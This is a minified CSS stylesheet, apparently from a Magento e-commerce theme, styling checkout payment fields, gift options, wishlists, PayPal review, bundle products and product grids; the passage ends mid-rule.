.credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreements .checkout-agreement{display:flex}.checkout-agreements-block .action-show{vertical-align:baseline;font-weight:800;text-transform:uppercase;position:relative;white-space:normal;text-align:left}.checkout-agreements-block .action-show:after{content:none !important}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.modal-popup.agreements-modal .modal-header{background:none;padding:0}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 0}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:8px 12px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 0}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:0 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:0 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#000;border:none;color:#fff;cursor:pointer;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#ffe51e;border:none;color:#000}.gift-item-block .title:hover{background:#ffe51e;border:none;color:#000}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:0 0 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:0 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:0}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:0}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 0}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 0}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:0 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:0}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 0;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 0 0 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:0 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 0 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:0}.order-options .product-image-container{float:left;padding-right:0}.order-options .gift-wrapping{margin-bottom:0}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#b3b3b3;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#b3b3b3;content:'\e621';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#f5f4f4;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#f5f4f4}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #fff;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:0}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:none;padding:30px;width:100%;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:30px}.wishlist.window.popup .popup-header .title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:0;top:0}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:22px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:0}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:0}.block-wishlist-management .wishlist-notice{color:#b3b3b3;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 0}.block-wishlist-info-items .split{clear:both;padding:0 0}.block-wishlist-info-items .action.towishlist{padding:0 0}.block-wishlist-info-items .input-text.qty{margin-right:0}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 0;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:0 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:0}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:0 0 20px}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:0}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.opc-wrapper .form-discount{max-width:500px}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:none}.my-credit-cards .action.delete:active{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;float:none}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-add-form form{position:relative}.bundle-options-container .product-add-form form:before,.bundle-options-container .product-add-form form:after{content:'';display:table}.bundle-options-container .product-add-form form:after{clear:both}.bundle-options-container #product_addtocart_form{position:relative}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .fieldset .field.option .field.qty label{display:none}.bundle-options-container .fieldset .field.option .field.qty .input-text.qty{height:54px;text-align:center;width:100%;max-width:120px;padding:0 35px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.bundle-options-container .fieldset .field.option .options-list>.product-name{padding-left:15px}.bundle-options-container .fieldset .field.option .options-list>.price-container,.bundle-options-container .fieldset .field.option .options-list>.price-notice,.bundle-options-container .fieldset .field.option .options-list>.product-name{padding-top:10px;font-weight:800;text-transform:uppercase;font-size:13px;position:relative;display:inline-block}.bundle-options-container .fieldset .field.option .field.choice{padding:10px 20px;border-bottom:1px solid #efefef}.bundle-options-container .fieldset .field.option .field.choice:last-child{border:none}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.bundle-options-container .price-as-configured{margin-bottom:0;margin-top:20px}.bundle-options-container .block-bundle-summary{background:#f8f8f8;margin-bottom:25px;padding:35px}.bundle-options-container .block-bundle-summary .product-image-container{display:none}.bundle-options-container .block-bundle-summary .product-details .product.name{font-size:18px;text-transform:uppercase;font-weight:800}.bundle-options-container .block-bundle-summary .product-details .stock{display:block}.bundle-options-container .block-bundle-summary>.title{display:block;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;text-align:center;margin-bottom:30px;margin-top:10px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px;border-top:1px solid #d1d1d1;padding-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary strong.label{font-weight:800;text-transform:uppercase;font-size:13px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;display:block;text-align:center}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty,.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:0}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{padding-right:5px;max-width:130px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty label{display:none}.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty{height:54px;text-align:center;width:100%;padding:0 35px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{height:54px;line-height:54px;font-size:15px;font-weight:900;padding:0 40px;min-width:200px;display:flex;align-items:center;justify-content:center;overflow:hidden}.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg{animation:move-vertical-out .25s;margin-right:13px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg{animation:move-vertical-hover .25s;fill:#fff}.bundle-options-container .block-bundle-summary .product-addto-links{display:none}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0 20px 0}.products-grid .product-item:hover .price-box .action.map-show-info{color:#ffffff}.products-grid .product-item:hover .price-box .action.map-show-info:after{width:100%}.products-grid .product-item:hover .price-box .price-container{transition-delay:60ms;color:#ffffff}.products-grid .product-item:hover .price-box .price-container .price-wrapper,.products-grid .product-item:hover .price-box .price-container .price-label{color:#ffffff}.products-grid .product-item:hover .price-box .price-container .price{transition-delay:90ms;color:#ffe51e}.products-grid .product-item:hover .price-box .price-container:after{width:100%}.products-grid .product-item:hover .price-box .minimal-price>.price-label{transition-delay:40ms;color:#ffffff}.products-grid .product-item:hover .price-box .minimal-price>.price-label:after{width:100%}.products-grid .product-item:hover .price-box .minimal-price>.price-label .price-container{transition-delay:80ms}.products-grid .product-item .action.more{font-weight:700;text-transform:uppercase;letter-spacing:-0.03em;display:block;margin-top:7px}.products-grid .product-item .product-item-description{margin:7px 0 7px 6px}.product-item{vertical-align:top}.product-item .price{color:#a1a1a2}.product-item .product-item-photo{display:block;text-align:center;margin-bottom:9px}.products-grid .product-item{display:inline-block;max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:0 0 10px 0;word-wrap:break-word}.product-item-info{max-width:100%;padding:9px;position:relative}.product-item-actions{display:flex;flex-flow:column}.product-item-actions .actions-secondary>button.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-family:Arial,sans-serif;font-size:12px;margin-top:5px;padding-left:10px}.product-item .price-box:before,.product-item .price-box:after{content:'';display:table}.product-item .price-box:after{clear:both}.product-item .price-box .action.map-show-info{font-size:1.3rem;text-transform:uppercase;font-weight:700;line-height:1.1;top:-3px;position:relative;padding:2px 6px 3px 5px;letter-spacing:-0.03em;display:inline-block;transition:color 60ms;float:left}.product-item .price-box .action.map-show-info:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:100ms}.product-item .price-box>span{float:left}.product-item .price-box .old-price{text-decoration:none}.product-item .price-box .price-container{font-size:1.5rem;font-weight:700;line-height:1.1;margin:0 0 0;padding:2px 6px 4px 5px;top:-2px;vertical-align:top;display:inline-block;position:relative;z-index:1}.product-item .price-box .price-container:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, 